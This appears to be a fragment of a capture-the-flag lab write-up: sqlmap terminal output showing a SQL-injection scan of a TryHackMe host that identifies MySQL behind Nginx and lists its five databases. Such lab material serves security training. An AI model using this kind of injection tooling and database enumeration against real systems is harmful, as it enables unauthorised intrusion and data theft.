 ---
[17:49:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.14.0
back-end DBMS: MySQL >= 5.0
[17:49:20] [INFO] fetching database names
[17:49:20] [INFO] used SQL query returns 5 entries
[17:49:20] [INFO] retrieved: 'information_schema'
[17:49:20] [INFO] retrieved: 'myfirstwebsite'
[17:49:21] [INFO] retrieved: 'mysql'
[17:49:21] [INFO] retrieved: 'performance_schema'
[17:49:21] [INFO] retrieved: 'sys'
available databases [5]:
[*] information_schema
[*] myfirstwebsite
[*] mysql
[*] performance_schema
[*] sys
[17:49:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/10.10.210.29'
[17:49:21] [WARNING] you haven't updated sqlmap for more than 91 days!!!
[*] ending @ 17:49:21 /2019-11-01/
root@kali:~/Desktop/THM/borderland#